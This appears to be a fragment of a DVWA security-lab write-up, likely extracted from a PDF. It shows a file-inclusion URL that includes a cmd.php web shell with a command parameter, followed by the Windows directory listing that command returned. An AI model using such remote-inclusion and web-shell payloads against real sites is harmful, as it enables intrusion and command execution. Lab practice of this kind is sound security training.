 localhost/dvwa/vulnerabilities/fi/?page=http://localhost/test/cmd.php/?cmd=dir
El volumen de la unidad C no tiene etiqueta. El n�mero de serie del volumen es: F8EF-966C Directorio de C:\xampp\htdocs\test 24/09/2021 14:14
. 24/09/2021 14:14
.. 21/09/2021 21:54 113 .env 24/09/2021 12:34
.github 12/08/2021 15:42 229 .gitignore 12/08/2021 15:42 500 .htaccess 12/08/2021 15:42 3.404 about.php 24/09/2021 12:42 234 cat.php 12/08/2021 15:42 7.296 CHANGELOG.md 24/09/2021 14:23 140 cmd.php 24/09/2021 12:34
config 12/08/2021 15:42 33.107 COPYING.txt 24/09/2021 12:34
docs 24/09/2021 12:34
dvwa 24/09/2021 12:34
external 12/08/2021 15:42 1.406 favicon.ico 24/09/2021 10:39 21 getInfoPHP.php 24/09/2021 12:34
hackable 12/08/2021 15:42 895 ids_log.php 12/08/2021 15:42 4.118 index.php 12/08/2021 15:42 2.192 instructions.php 12/08/2021 15:42 4.183 login.php 12/08/2021 15:42 414 logout.php 12/08/2021 15:42 154 php.ini
12/08/2021 15:42 199 phpinfo.php 12/08/2021 15:42 15.758 README.md 12/08/2021 15:42 15.574 README.zh.md 12/08/2021 15:42 26 robots.txt 24/09/2021 13:03 179 root.php 12/08/2021 15:42 4.724 security.php
12/08/2021 15:42 3.307 setup.php 24/09/2021 12:34
tests 24/09/2021 12:34
vulnerabilities 23 archivos 98.173 bytes 10 dirs 64.262.213.632 bytes libres
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF